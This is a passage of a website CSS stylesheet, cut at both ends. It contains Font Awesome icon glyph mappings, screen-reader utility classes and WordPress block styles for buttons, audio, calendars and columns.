	content: "\f0fe"
}
.fa-angle-double-left:before {
	content: "\f100"
}
.fa-angle-double-right:before {
	content: "\f101"
}
.fa-angle-double-up:before {
	content: "\f102"
}
.fa-angle-double-down:before {
	content: "\f103"
}
.fa-angle-left:before {
	content: "\f104"
}
.fa-angle-right:before {
	content: "\f105"
}
.fa-angle-up:before {
	content: "\f106"
}
.fa-angle-down:before {
	content: "\f107"
}
.fa-desktop:before {
	content: "\f108"
}
.fa-laptop:before {
	content: "\f109"
}
.fa-tablet:before {
	content: "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content: "\f10b"
}
.fa-circle-o:before {
	content: "\f10c"
}
.fa-quote-left:before {
	content: "\f10d"
}
.fa-quote-right:before {
	content: "\f10e"
}
.fa-spinner:before {
	content: "\f110"
}
.fa-circle:before {
	content: "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content: "\f112"
}
.fa-github-alt:before {
	content: "\f113"
}
.fa-folder-o:before {
	content: "\f114"
}
.fa-folder-open-o:before {
	content: "\f115"
}
.fa-smile-o:before {
	content: "\f118"
}
.fa-frown-o:before {
	content: "\f119"
}
.fa-meh-o:before {
	content: "\f11a"
}
.fa-gamepad:before {
	content: "\f11b"
}
.fa-keyboard-o:before {
	content: "\f11c"
}
.fa-flag-o:before {
	content: "\f11d"
}
.fa-flag-checkered:before {
	content: "\f11e"
}
.fa-terminal:before {
	content: "\f120"
}
.fa-code:before {
	content: "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content: "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content: "\f123"
}
.fa-location-arrow:before {
	content: "\f124"
}
.fa-crop:before {
	content: "\f125"
}
.fa-code-fork:before {
	content: "\f126"
}
.fa-chain-broken:before, .fa-unlink:before {
	content: "\f127"
}
.fa-question:before {
	content: "\f128"
}
.fa-info:before {
	content: "\f129"
}
.fa-exclamation:before {
	content: "\f12a"
}
.fa-superscript:before {
	content: "\f12b"
}
.fa-subscript:before {
	content: "\f12c"
}
.fa-eraser:before {
	content: "\f12d"
}
.fa-puzzle-piece:before {
	content: "\f12e"
}
.fa-microphone:before {
	content: "\f130"
}
.fa-microphone-slash:before {
	content: "\f131"
}
.fa-shield:before {
	content: "\f132"
}
.fa-calendar-o:before {
	content: "\f133"
}
.fa-fire-extinguisher:before {
	content: "\f134"
}
.fa-rocket:before {
	content: "\f135"
}
.fa-maxcdn:before {
	content: "\f136"
}
.fa-chevron-circle-left:before {
	content: "\f137"
}
.fa-chevron-circle-right:before {
	content: "\f138"
}
.fa-chevron-circle-up:before {
	content: "\f139"
}
.fa-chevron-circle-down:before {
	content: "\f13a"
}
.fa-html5:before {
	content: "\f13b"
}
.fa-css3:before {
	content: "\f13c"
}
.fa-anchor:before {
	content: "\f13d"
}
.fa-unlock-alt:before {
	content: "\f13e"
}
.fa-bullseye:before {
	content: "\f140"
}
.fa-ellipsis-h:before {
	content: "\f141"
}
.fa-ellipsis-v:before {
	content: "\f142"
}
.fa-rss-square:before {
	content: "\f143"
}
.fa-play-circle:before {
	content: "\f144"
}
.fa-ticket:before {
	content: "\f145"
}
.fa-minus-square:before {
	content: "\f146"
}
.fa-minus-square-o:before {
	content: "\f147"
}
.fa-level-up:before {
	content: "\f148"
}
.fa-level-down:before {
	content: "\f149"
}
.fa-check-square:before {
	content: "\f14a"
}
.fa-pencil-square:before {
	content: "\f14b"
}
.fa-external-link-square:before {
	content: "\f14c"
}
.fa-share-square:before {
	content: "\f14d"
}
.fa-compass:before {
	content: "\f14e"
}
.fa-caret-square-o-down:before, .fa-toggle-down:before {
	content: "\f150"
}
.fa-caret-square-o-up:before, .fa-toggle-up:before {
	content: "\f151"
}
.fa-caret-square-o-right:before, .fa-toggle-right:before {
	content: "\f152"
}
.fa-eur:before, .fa-euro:before {
	content: "\f153"
}
.fa-gbp:before {
	content: "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content: "\f155"
}
.fa-inr:before, .fa-rupee:before {
	content: "\f156"
}
.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
	content: "\f157"
}
.fa-rouble:before, .fa-rub:before, .fa-ruble:before {
	content: "\f158"
}
.fa-krw:before, .fa-won:before {
	content: "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content: "\f15a"
}
.fa-file:before {
	content: "\f15b"
}
.fa-file-text:before {
	content: "\f15c"
}
.fa-sort-alpha-asc:before {
	content: "\f15d"
}
.fa-sort-alpha-desc:before {
	content: "\f15e"
}
.fa-sort-amount-asc:before {
	content: "\f160"
}
.fa-sort-amount-desc:before {
	content: "\f161"
}
.fa-sort-numeric-asc:before {
	content: "\f162"
}
.fa-sort-numeric-desc:before {
	content: "\f163"
}
.fa-thumbs-up:before {
	content: "\f164"
}
.fa-thumbs-down:before {
	content: "\f165"
}
.fa-youtube-square:before {
	content: "\f166"
}
.fa-youtube:before {
	content: "\f167"
}
.fa-xing:before {
	content: "\f168"
}
.fa-xing-square:before {
	content: "\f169"
}
.fa-youtube-play:before {
	content: "\f16a"
}
.fa-dropbox:before {
	content: "\f16b"
}
.fa-stack-overflow:before {
	content: "\f16c"
}
.fa-instagram:before {
	content: "\f16d"
}
.fa-flickr:before {
	content: "\f16e"
}
.fa-adn:before {
	content: "\f170"
}
.fa-bitbucket:before {
	content: "\f171"
}
.fa-bitbucket-square:before {
	content: "\f172"
}
.fa-tumblr:before {
	content: "\f173"
}
.fa-tumblr-square:before {
	content: "\f174"
}
.fa-long-arrow-down:before {
	content: "\f175"
}
.fa-long-arrow-up:before {
	content: "\f176"
}
.fa-long-arrow-left:before {
	content: "\f177"
}
.fa-long-arrow-right:before {
	content: "\f178"
}
.fa-apple:before {
	content: "\f179"
}
.fa-windows:before {
	content: "\f17a"
}
.fa-android:before {
	content: "\f17b"
}
.fa-linux:before {
	content: "\f17c"
}
.fa-dribbble:before {
	content: "\f17d"
}
.fa-skype:before {
	content: "\f17e"
}
.fa-foursquare:before {
	content: "\f180"
}
.fa-trello:before {
	content: "\f181"
}
.fa-female:before {
	content: "\f182"
}
.fa-male:before {
	content: "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content: "\f184"
}
.fa-sun-o:before {
	content: "\f185"
}
.fa-moon-o:before {
	content: "\f186"
}
.fa-archive:before {
	content: "\f187"
}
.fa-bug:before {
	content: "\f188"
}
.fa-vk:before {
	content: "\f189"
}
.fa-weibo:before {
	content: "\f18a"
}
.fa-renren:before {
	content: "\f18b"
}
.fa-pagelines:before {
	content: "\f18c"
}
.fa-stack-exchange:before {
	content: "\f18d"
}
.fa-arrow-circle-o-right:before {
	content: "\f18e"
}
.fa-arrow-circle-o-left:before {
	content: "\f190"
}
.fa-caret-square-o-left:before, .fa-toggle-left:before {
	content: "\f191"
}
.fa-dot-circle-o:before {
	content: "\f192"
}
.fa-wheelchair:before {
	content: "\f193"
}
.fa-vimeo-square:before {
	content: "\f194"
}
.fa-try:before, .fa-turkish-lira:before {
	content: "\f195"
}
.fa-plus-square-o:before {
	content: "\f196"
}
.fa-space-shuttle:before {
	content: "\f197"
}
.fa-slack:before {
	content: "\f198"
}
.fa-envelope-square:before {
	content: "\f199"
}
.fa-wordpress:before {
	content: "\f19a"
}
.fa-openid:before {
	content: "\f19b"
}
.fa-bank:before, .fa-institution:before, .fa-university:before {
	content: "\f19c"
}
.fa-graduation-cap:before, .fa-mortar-board:before {
	content: "\f19d"
}
.fa-yahoo:before {
	content: "\f19e"
}
.fa-google:before {
	content: "\f1a0"
}
.fa-reddit:before {
	content: "\f1a1"
}
.fa-reddit-square:before {
	content: "\f1a2"
}
.fa-stumbleupon-circle:before {
	content: "\f1a3"
}
.fa-stumbleupon:before {
	content: "\f1a4"
}
.fa-delicious:before {
	content: "\f1a5"
}
.fa-digg:before {
	content: "\f1a6"
}
.fa-pied-piper-pp:before {
	content: "\f1a7"
}
.fa-pied-piper-alt:before {
	content: "\f1a8"
}
.fa-drupal:before {
	content: "\f1a9"
}
.fa-joomla:before {
	content: "\f1aa"
}
.fa-language:before {
	content: "\f1ab"
}
.fa-fax:before {
	content: "\f1ac"
}
.fa-building:before {
	content: "\f1ad"
}
.fa-child:before {
	content: "\f1ae"
}
.fa-paw:before {
	content: "\f1b0"
}
.fa-spoon:before {
	content: "\f1b1"
}
.fa-cube:before {
	content: "\f1b2"
}
.fa-cubes:before {
	content: "\f1b3"
}
.fa-behance:before {
	content: "\f1b4"
}
.fa-behance-square:before {
	content: "\f1b5"
}
.fa-steam:before {
	content: "\f1b6"
}
.fa-steam-square:before {
	content: "\f1b7"
}
.fa-recycle:before {
	content: "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content: "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content: "\f1ba"
}
.fa-tree:before {
	content: "\f1bb"
}
.fa-spotify:before {
	content: "\f1bc"
}
.fa-deviantart:before {
	content: "\f1bd"
}
.fa-soundcloud:before {
	content: "\f1be"
}
.fa-database:before {
	content: "\f1c0"
}
.fa-file-pdf-o:before {
	content: "\f1c1"
}
.fa-file-word-o:before {
	content: "\f1c2"
}
.fa-file-excel-o:before {
	content: "\f1c3"
}
.fa-file-powerpoint-o:before {
	content: "\f1c4"
}
.fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
	content: "\f1c5"
}
.fa-file-archive-o:before, .fa-file-zip-o:before {
	content: "\f1c6"
}
.fa-file-audio-o:before, .fa-file-sound-o:before {
	content: "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content: "\f1c8"
}
.fa-file-code-o:before {
	content: "\f1c9"
}
.fa-vine:before {
	content: "\f1ca"
}
.fa-codepen:before {
	content: "\f1cb"
}
.fa-jsfiddle:before {
	content: "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
	content: "\f1cd"
}
.fa-circle-o-notch:before {
	content: "\f1ce"
}
.fa-ra:before, .fa-rebel:before, .fa-resistance:before {
	content: "\f1d0"
}
.fa-empire:before, .fa-ge:before {
	content: "\f1d1"
}
.fa-git-square:before {
	content: "\f1d2"
}
.fa-git:before {
	content: "\f1d3"
}
.fa-hacker-news:before, .fa-y-combinator-square:before, .fa-yc-square:before {
	content: "\f1d4"
}
.fa-tencent-weibo:before {
	content: "\f1d5"
}
.fa-qq:before {
	content: "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content: "\f1d7"
}
.fa-paper-plane:before, .fa-send:before {
	content: "\f1d8"
}
.fa-paper-plane-o:before, .fa-send-o:before {
	content: "\f1d9"
}
.fa-history:before {
	content: "\f1da"
}
.fa-circle-thin:before {
	content: "\f1db"
}
.fa-header:before {
	content: "\f1dc"
}
.fa-paragraph:before {
	content: "\f1dd"
}
.fa-sliders:before {
	content: "\f1de"
}
.fa-share-alt:before {
	content: "\f1e0"
}
.fa-share-alt-square:before {
	content: "\f1e1"
}
.fa-bomb:before {
	content: "\f1e2"
}
.fa-futbol-o:before, .fa-soccer-ball-o:before {
	content: "\f1e3"
}
.fa-tty:before {
	content: "\f1e4"
}
.fa-binoculars:before {
	content: "\f1e5"
}
.fa-plug:before {
	content: "\f1e6"
}
.fa-slideshare:before {
	content: "\f1e7"
}
.fa-twitch:before {
	content: "\f1e8"
}
.fa-yelp:before {
	content: "\f1e9"
}
.fa-newspaper-o:before {
	content: "\f1ea"
}
.fa-wifi:before {
	content: "\f1eb"
}
.fa-calculator:before {
	content: "\f1ec"
}
.fa-paypal:before {
	content: "\f1ed"
}
.fa-google-wallet:before {
	content: "\f1ee"
}
.fa-cc-visa:before {
	content: "\f1f0"
}
.fa-cc-mastercard:before {
	content: "\f1f1"
}
.fa-cc-discover:before {
	content: "\f1f2"
}
.fa-cc-amex:before {
	content: "\f1f3"
}
.fa-cc-paypal:before {
	content: "\f1f4"
}
.fa-cc-stripe:before {
	content: "\f1f5"
}
.fa-bell-slash:before {
	content: "\f1f6"
}
.fa-bell-slash-o:before {
	content: "\f1f7"
}
.fa-trash:before {
	content: "\f1f8"
}
.fa-copyright:before {
	content: "\f1f9"
}
.fa-at:before {
	content: "\f1fa"
}
.fa-eyedropper:before {
	content: "\f1fb"
}
.fa-paint-brush:before {
	content: "\f1fc"
}
.fa-birthday-cake:before {
	content: "\f1fd"
}
.fa-area-chart:before {
	content: "\f1fe"
}
.fa-pie-chart:before {
	content: "\f200"
}
.fa-line-chart:before {
	content: "\f201"
}
.fa-lastfm:before {
	content: "\f202"
}
.fa-lastfm-square:before {
	content: "\f203"
}
.fa-toggle-off:before {
	content: "\f204"
}
.fa-toggle-on:before {
	content: "\f205"
}
.fa-bicycle:before {
	content: "\f206"
}
.fa-bus:before {
	content: "\f207"
}
.fa-ioxhost:before {
	content: "\f208"
}
.fa-angellist:before {
	content: "\f209"
}
.fa-cc:before {
	content: "\f20a"
}
.fa-ils:before, .fa-shekel:before, .fa-sheqel:before {
	content: "\f20b"
}
.fa-meanpath:before {
	content: "\f20c"
}
.fa-buysellads:before {
	content: "\f20d"
}
.fa-connectdevelop:before {
	content: "\f20e"
}
.fa-dashcube:before {
	content: "\f210"
}
.fa-forumbee:before {
	content: "\f211"
}
.fa-leanpub:before {
	content: "\f212"
}
.fa-sellsy:before {
	content: "\f213"
}
.fa-shirtsinbulk:before {
	content: "\f214"
}
.fa-simplybuilt:before {
	content: "\f215"
}
.fa-skyatlas:before {
	content: "\f216"
}
.fa-cart-plus:before {
	content: "\f217"
}
.fa-cart-arrow-down:before {
	content: "\f218"
}
.fa-diamond:before {
	content: "\f219"
}
.fa-ship:before {
	content: "\f21a"
}
.fa-user-secret:before {
	content: "\f21b"
}
.fa-motorcycle:before {
	content: "\f21c"
}
.fa-street-view:before {
	content: "\f21d"
}
.fa-heartbeat:before {
	content: "\f21e"
}
.fa-venus:before {
	content: "\f221"
}
.fa-mars:before {
	content: "\f222"
}
.fa-mercury:before {
	content: "\f223"
}
.fa-intersex:before, .fa-transgender:before {
	content: "\f224"
}
.fa-transgender-alt:before {
	content: "\f225"
}
.fa-venus-double:before {
	content: "\f226"
}
.fa-mars-double:before {
	content: "\f227"
}
.fa-venus-mars:before {
	content: "\f228"
}
.fa-mars-stroke:before {
	content: "\f229"
}
.fa-mars-stroke-v:before {
	content: "\f22a"
}
.fa-mars-stroke-h:before {
	content: "\f22b"
}
.fa-neuter:before {
	content: "\f22c"
}
.fa-genderless:before {
	content: "\f22d"
}
.fa-facebook-official:before {
	content: "\f230"
}
.fa-pinterest-p:before {
	content: "\f231"
}
.fa-whatsapp:before {
	content: "\f232"
}
.fa-server:before {
	content: "\f233"
}
.fa-user-plus:before {
	content: "\f234"
}
.fa-user-times:before {
	content: "\f235"
}
.fa-bed:before, .fa-hotel:before {
	content: "\f236"
}
.fa-viacoin:before {
	content: "\f237"
}
.fa-train:before {
	content: "\f238"
}
.fa-subway:before {
	content: "\f239"
}
.fa-medium:before {
	content: "\f23a"
}
.fa-y-combinator:before, .fa-yc:before {
	content: "\f23b"
}
.fa-optin-monster:before {
	content: "\f23c"
}
.fa-opencart:before {
	content: "\f23d"
}
.fa-expeditedssl:before {
	content: "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before, .fa-battery:before {
	content: "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content: "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content: "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content: "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content: "\f244"
}
.fa-mouse-pointer:before {
	content: "\f245"
}
.fa-i-cursor:before {
	content: "\f246"
}
.fa-object-group:before {
	content: "\f247"
}
.fa-object-ungroup:before {
	content: "\f248"
}
.fa-sticky-note:before {
	content: "\f249"
}
.fa-sticky-note-o:before {
	content: "\f24a"
}
.fa-cc-jcb:before {
	content: "\f24b"
}
.fa-cc-diners-club:before {
	content: "\f24c"
}
.fa-clone:before {
	content: "\f24d"
}
.fa-balance-scale:before {
	content: "\f24e"
}
.fa-hourglass-o:before {
	content: "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content: "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content: "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content: "\f253"
}
.fa-hourglass:before {
	content: "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content: "\f255"
}
.fa-hand-paper-o:before, .fa-hand-stop-o:before {
	content: "\f256"
}
.fa-hand-scissors-o:before {
	content: "\f257"
}
.fa-hand-lizard-o:before {
	content: "\f258"
}
.fa-hand-spock-o:before {
	content: "\f259"
}
.fa-hand-pointer-o:before {
	content: "\f25a"
}
.fa-hand-peace-o:before {
	content: "\f25b"
}
.fa-trademark:before {
	content: "\f25c"
}
.fa-registered:before {
	content: "\f25d"
}
.fa-creative-commons:before {
	content: "\f25e"
}
.fa-gg:before {
	content: "\f260"
}
.fa-gg-circle:before {
	content: "\f261"
}
.fa-tripadvisor:before {
	content: "\f262"
}
.fa-odnoklassniki:before {
	content: "\f263"
}
.fa-odnoklassniki-square:before {
	content: "\f264"
}
.fa-get-pocket:before {
	content: "\f265"
}
.fa-wikipedia-w:before {
	content: "\f266"
}
.fa-safari:before {
	content: "\f267"
}
.fa-chrome:before {
	content: "\f268"
}
.fa-firefox:before {
	content: "\f269"
}
.fa-opera:before {
	content: "\f26a"
}
.fa-internet-explorer:before {
	content: "\f26b"
}
.fa-television:before, .fa-tv:before {
	content: "\f26c"
}
.fa-contao:before {
	content: "\f26d"
}
.fa-500px:before {
	content: "\f26e"
}
.fa-amazon:before {
	content: "\f270"
}
.fa-calendar-plus-o:before {
	content: "\f271"
}
.fa-calendar-minus-o:before {
	content: "\f272"
}
.fa-calendar-times-o:before {
	content: "\f273"
}
.fa-calendar-check-o:before {
	content: "\f274"
}
.fa-industry:before {
	content: "\f275"
}
.fa-map-pin:before {
	content: "\f276"
}
.fa-map-signs:before {
	content: "\f277"
}
.fa-map-o:before {
	content: "\f278"
}
.fa-map:before {
	content: "\f279"
}
.fa-commenting:before {
	content: "\f27a"
}
.fa-commenting-o:before {
	content: "\f27b"
}
.fa-houzz:before {
	content: "\f27c"
}
.fa-vimeo:before {
	content: "\f27d"
}
.fa-black-tie:before {
	content: "\f27e"
}
.fa-fonticons:before {
	content: "\f280"
}
.fa-reddit-alien:before {
	content: "\f281"
}
.fa-edge:before {
	content: "\f282"
}
.fa-credit-card-alt:before {
	content: "\f283"
}
.fa-codiepie:before {
	content: "\f284"
}
.fa-modx:before {
	content: "\f285"
}
.fa-fort-awesome:before {
	content: "\f286"
}
.fa-usb:before {
	content: "\f287"
}
.fa-product-hunt:before {
	content: "\f288"
}
.fa-mixcloud:before {
	content: "\f289"
}
.fa-scribd:before {
	content: "\f28a"
}
.fa-pause-circle:before {
	content: "\f28b"
}
.fa-pause-circle-o:before {
	content: "\f28c"
}
.fa-stop-circle:before {
	content: "\f28d"
}
.fa-stop-circle-o:before {
	content: "\f28e"
}
.fa-shopping-bag:before {
	content: "\f290"
}
.fa-shopping-basket:before {
	content: "\f291"
}
.fa-hashtag:before {
	content: "\f292"
}
.fa-bluetooth:before {
	content: "\f293"
}
.fa-bluetooth-b:before {
	content: "\f294"
}
.fa-percent:before {
	content: "\f295"
}
.fa-gitlab:before {
	content: "\f296"
}
.fa-wpbeginner:before {
	content: "\f297"
}
.fa-wpforms:before {
	content: "\f298"
}
.fa-envira:before {
	content: "\f299"
}
.fa-universal-access:before {
	content: "\f29a"
}
.fa-wheelchair-alt:before {
	content: "\f29b"
}
.fa-question-circle-o:before {
	content: "\f29c"
}
.fa-blind:before {
	content: "\f29d"
}
.fa-audio-description:before {
	content: "\f29e"
}
.fa-volume-control-phone:before {
	content: "\f2a0"
}
.fa-braille:before {
	content: "\f2a1"
}
.fa-assistive-listening-systems:before {
	content: "\f2a2"
}
.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before {
	content: "\f2a3"
}
.fa-deaf:before, .fa-deafness:before, .fa-hard-of-hearing:before {
	content: "\f2a4"
}
.fa-glide:before {
	content: "\f2a5"
}
.fa-glide-g:before {
	content: "\f2a6"
}
.fa-sign-language:before, .fa-signing:before {
	content: "\f2a7"
}
.fa-low-vision:before {
	content: "\f2a8"
}
.fa-viadeo:before {
	content: "\f2a9"
}
.fa-viadeo-square:before {
	content: "\f2aa"
}
.fa-snapchat:before {
	content: "\f2ab"
}
.fa-snapchat-ghost:before {
	content: "\f2ac"
}
.fa-snapchat-square:before {
	content: "\f2ad"
}
.fa-pied-piper:before {
	content: "\f2ae"
}
.fa-first-order:before {
	content: "\f2b0"
}
.fa-yoast:before {
	content: "\f2b1"
}
.fa-themeisle:before {
	content: "\f2b2"
}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
	content: "\f2b3"
}
.fa-fa:before, .fa-font-awesome:before {
	content: "\f2b4"
}
.fa-handshake-o:before {
	content: "\f2b5"
}
.fa-envelope-open:before {
	content: "\f2b6"
}
.fa-envelope-open-o:before {
	content: "\f2b7"
}
.fa-linode:before {
	content: "\f2b8"
}
.fa-address-book:before {
	content: "\f2b9"
}
.fa-address-book-o:before {
	content: "\f2ba"
}
.fa-address-card:before, .fa-vcard:before {
	content: "\f2bb"
}
.fa-address-card-o:before, .fa-vcard-o:before {
	content: "\f2bc"
}
.fa-user-circle:before {
	content: "\f2bd"
}
.fa-user-circle-o:before {
	content: "\f2be"
}
.fa-user-o:before {
	content: "\f2c0"
}
.fa-id-badge:before {
	content: "\f2c1"
}
.fa-drivers-license:before, .fa-id-card:before {
	content: "\f2c2"
}
.fa-drivers-license-o:before, .fa-id-card-o:before {
	content: "\f2c3"
}
.fa-quora:before {
	content: "\f2c4"
}
.fa-free-code-camp:before {
	content: "\f2c5"
}
.fa-telegram:before {
	content: "\f2c6"
}
.fa-thermometer-4:before, .fa-thermometer-full:before, .fa-thermometer:before {
	content: "\f2c7"
}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
	content: "\f2c8"
}
.fa-thermometer-2:before, .fa-thermometer-half:before {
	content: "\f2c9"
}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {
	content: "\f2ca"
}
.fa-thermometer-0:before, .fa-thermometer-empty:before {
	content: "\f2cb"
}
.fa-shower:before {
	content: "\f2cc"
}
.fa-bath:before, .fa-bathtub:before, .fa-s15:before {
	content: "\f2cd"
}
.fa-podcast:before {
	content: "\f2ce"
}
.fa-window-maximize:before {
	content: "\f2d0"
}
.fa-window-minimize:before {
	content: "\f2d1"
}
.fa-window-restore:before {
	content: "\f2d2"
}
.fa-times-rectangle:before, .fa-window-close:before {
	content: "\f2d3"
}
.fa-times-rectangle-o:before, .fa-window-close-o:before {
	content: "\f2d4"
}
.fa-bandcamp:before {
	content: "\f2d5"
}
.fa-grav:before {
	content: "\f2d6"
}
.fa-etsy:before {
	content: "\f2d7"
}
.fa-imdb:before {
	content: "\f2d8"
}
.fa-ravelry:before {
	content: "\f2d9"
}
.fa-eercast:before {
	content: "\f2da"
}
.fa-microchip:before {
	content: "\f2db"
}
.fa-snowflake-o:before {
	content: "\f2dc"
}
.fa-superpowers:before {
	content: "\f2dd"
}
.fa-wpexplorer:before {
	content: "\f2de"
}
.fa-meetup:before {
	content: "\f2e0"
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
#start-resizable-editor-section {
	display: none
}
.wp-block-audio {
	margin: 0 0 1em
}
.wp-block-audio figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-audio audio {
	width: 100%;
	min-width: 300px
}
.wp-block-button__link {
	color: #fff;
	background-color: #32373c;
	border-radius: 9999px;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	font-size: 1.125em;
	padding: calc(.667em + 2px) calc(1.333em + 2px);
	text-align: center;
	text-decoration: none;
	overflow-wrap: break-word;
	box-sizing: border-box
}
.wp-block-button__link:active, .wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:visited {
	color: #fff
}
.wp-block-button__link.aligncenter {
	text-align: center
}
.wp-block-button__link.alignright {
	text-align: right
}
.wp-block-buttons>.wp-block-button.has-custom-width {
	max-width: none
}
.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link {
	width: 100%
}
.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
	font-size: inherit
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
	width: calc(25% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
	width: calc(50% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
	width: calc(75% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
	width: calc(100% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100:only-child {
	margin-right: 0;
	width: 100%
}
@supports (column-gap:0.5em) {
.wp-block-buttons.is-content-justification-right>.wp-block-button.wp-block-button, .wp-block-buttons>.wp-block-button.wp-block-button {
margin-right:0;
margin-left:0
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
width:calc(25% - .375em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
width:calc(50% - .25em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
width:calc(75% - .125em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
width:auto;
flex-basis:100%
}
}
.wp-block-button.is-style-squared, .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0
}
.wp-block-button.no-border-radius, .wp-block-button__link.no-border-radius {
	border-radius: 0!important
}
.is-style-outline>.wp-block-button__link, .wp-block-button__link.is-style-outline {
	border: 2px solid;
	padding: .667em 1.333em
}
.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: currentColor
}
.is-style-outline>.wp-block-button__link:not(.has-background), .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent
}
.wp-block-buttons {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	column-gap: .5em
}
.wp-block-buttons.is-vertical {
	flex-direction: column
}
.wp-block-buttons.is-vertical>.wp-block-button {
	margin-right: 0
}
.wp-block-buttons.is-vertical>.wp-block-button:last-child {
	margin-bottom: 0
}
.wp-block-buttons>.wp-block-button {
	display: inline-block;
	margin-left: 0;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-buttons>.wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.is-content-justification-left {
	justify-content: flex-start
}
.wp-block-buttons.is-content-justification-left.is-vertical {
	align-items: flex-start
}
.wp-block-buttons.is-content-justification-center {
	justify-content: center
}
.wp-block-buttons.is-content-justification-center.is-vertical {
	align-items: center
}
.wp-block-buttons.is-content-justification-right {
	justify-content: flex-end
}
.wp-block-buttons.is-content-justification-right>.wp-block-button {
	margin-left: .5em;
	margin-right: 0
}
.wp-block-buttons.is-content-justification-right>.wp-block-button:first-child {
	margin-left: 0
}
.wp-block-buttons.is-content-justification-right.is-vertical {
	align-items: flex-end
}
.wp-block-buttons.is-content-justification-space-between {
	justify-content: space-between
}
.wp-block-buttons.aligncenter {
	text-align: center
}
.wp-block-buttons.alignleft .wp-block-button {
	margin-left: 0;
	margin-right: .5em
}
.wp-block-buttons.alignleft .wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.alignright .wp-block-button {
	margin-right: 0;
	margin-left: .5em
}
.wp-block-buttons.alignright .wp-block-button:first-child {
	margin-left: 0
}
.wp-block-buttons:not(.is-content-justification-space-between, .is-content-justification-right, .is-content-justification-left, .is-content-justification-center) .wp-block-button.aligncenter {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: .5em;
	width: 100%
}
.wp-block-button.aligncenter, .wp-block-calendar {
	text-align: center
}
.wp-block-calendar tbody td, .wp-block-calendar th {
	padding: .25em;
	border: 1px solid #ddd
}
.wp-block-calendar tfoot td {
	border: none
}
.wp-block-calendar table {
	width: 100%;
	border-collapse: collapse
}
.wp-block-calendar table th {
	font-weight: 400;
	background: #ddd
}
.wp-block-calendar a {
	text-decoration: underline
}
.wp-block-calendar table caption, .wp-block-calendar table tbody {
	color: #40464d
}
.wp-block-categories.alignleft {
	margin-right: 2em
}
.wp-block-categories.alignright {
	margin-left: 2em
}
.wp-block-code code {
	display: block;
	white-space: pre-wrap;
	overflow-wrap: break-word
}
.wp-block-columns {
	display: flex;
	margin-bottom: 1.75em;
	box-sizing: border-box;
	flex-wrap: wrap
}
@media (min-width:782px) {
.wp-block-columns {
	flex-wrap: nowrap
}
}
.wp-block-columns.has-background {
	padding: 1.25em 2.375em
}
.wp-block-columns.are-vertically-aligned-top {
	align-items: flex-start
}
.wp-block-columns.are-vertically-aligned-center {
	align-items: center
}
.wp-block-columns.are-vertically-aligned-bottom {
	align-items: flex-end
}
.wp-block-column {
	flex-grow: 1;
	min-width: 0;
	word-break: break-word;
	overflow-wrap: break-word
}
@media (max-width:599px) {
.wp-block-column {
	flex-basis: 100%!important
}
}
@media (min-width:600px) and (max-width:781px) {
.wp-block-column:not(:only-child) {
	flex-basis: calc(50% - 1em)!important;
	flex-grow: 0
}
.wp-block-column:nth-child(2n) {
	margin-left: 2em
}
}
@media (min-width:782px) {
.wp-block-column {
	flex-basis: 0;
	flex-grow: 1
}
.wp-block-column[style*=flex-basis] {
	flex-grow: 0
}
.wp-block-column:not(:first-child) {
